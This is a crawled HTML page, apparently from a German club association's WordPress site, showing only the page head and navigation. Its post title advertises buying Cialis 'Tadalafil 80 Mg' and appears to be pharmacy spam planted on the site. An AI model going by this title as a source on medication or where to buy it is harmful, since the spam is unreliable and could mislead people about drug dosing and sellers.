

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agg-gondelsheim.de/2016/04/05/wo-cialis-serioes-kaufen/
body_size: 11730
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Wo Cialis Seriös Kaufen, Cialis Tadalafil 80 Mg &#8211; AGG Gondelsheim</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.agg-gondelsheim.de' />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Feed" href="https://www.agg-gondelsheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Kommentar-Feed" href="https://www.agg-gondelsheim.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agg-gondelsheim.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agg-gondelsheim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c10f33;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c10f33;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c10f33;}blockquote, .call-to-action-content-wrapper{border-left-color:#c10f33;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#8f0001;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33;}.widget-title span{border-bottom-color:#c10f33;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#8f0001;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001;}
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/spacious-custom.js?ver=6.8.3" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.agg-gondelsheim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agg-gondelsheim.de/wp-json/wp/v2/posts/1344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agg-gondelsheim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.agg-gondelsheim.de/2016/04/05/wo-cialis-serioes-kaufen/" />
<link rel='shortlink' href='https://www.agg-gondelsheim.de/?p=1344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F04%2F05%2Fwo-cialis-serioes-kaufen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F04%2F05%2Fwo-cialis-serioes-kaufen%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #c10f33; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c10f33; }
			.previous a:hover, .next a:hover { 	color: #c10f33; }
			a { color: #c10f33; }
			#site-title a:hover { color: #c10f33; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c10f33; }
			.main-navigation ul li ul { border-top: 1px solid #c10f33; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c10f33; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #8f0001; }
			.main-small-navigation li:hover { background: #c10f33; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c10f33; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #c10f33; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c10f33; }
			#featured-slider .slider-read-more-button { background-color: #c10f33; }
			#controllers a:hover, #controllers a.active { background-color: #c10f33; color: #c10f33; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #8f0001; }
			.breadcrumb a:hover { color: #c10f33; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c10f33; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #c10f33; }
			.pagination a span:hover { color: #c10f33; border-color: #c10f33; }
			.widget_testimonial .testimonial-post { border-color: #c10f33 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c10f33; }
			.call-to-action-button { background-color: #c10f33; }
			#content .comments-area a.comment-permalink:hover { color: #c10f33; }
			.comments-area .comment-author-link a:hover { color: #c10f33; }
			.comments-area .comment-author-link span { background-color: #c10f33; }
			.comment .comment-reply-link:hover { color: #c10f33; }
			.nav-previous a:hover, .nav-next a:hover { color: #c10f33; }
			#wp-calendar #today { color: #c10f33; }
			.widget-title span { border-bottom: 2px solid #c10f33; }
			.footer-widgets-area a:hover { color: #c10f33 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #c10f33; }
			a#back-top:before { background-color: #c10f33; }
			.read-more, .more-link { color: #c10f33; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #c10f33; }
			.post .entry-meta .read-more-link { background-color: #c10f33; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c10f33; }
			.single #content .tags a:hover { color: #c10f33; }
			.widget_testimonial .testimonial-icon:before { color: #c10f33; }
			a#scroll-up { background-color: #c10f33; }
			.search-form span { background-color: #c10f33; }.header-action .search-wrapper:hover .fa{ color: #c10f33} .spacious-woocommerce-cart-views .cart-value { background:#c10f33}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#8f0001}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1344 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-spacious  narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://www.agg-gondelsheim.de/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.agg-gondelsheim.de/wp-content/uploads/2018/02/agg_logo-e1519383255296.jpg" class="custom-logo" alt="AGG Gondelsheim" decoding="async" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="">
															<h3 id="site-title">
									<a href="https://www.agg-gondelsheim.de/"
									   title="AGG Gondelsheim"
									   rel="home">AGG Gondelsheim</a>
								</h3>
														<p id="site-description">Arbeitsgemeinschaft Gondelsheimer Vereine</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menü</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://agg-gondelsheim.de/">Startseite</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.agg-gondelsheim.de/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.agg-gondelsheim.de/agg-veranstaltungskalender/">AGG Veranstaltungskalender</a>
	<ul class="sub-menu">
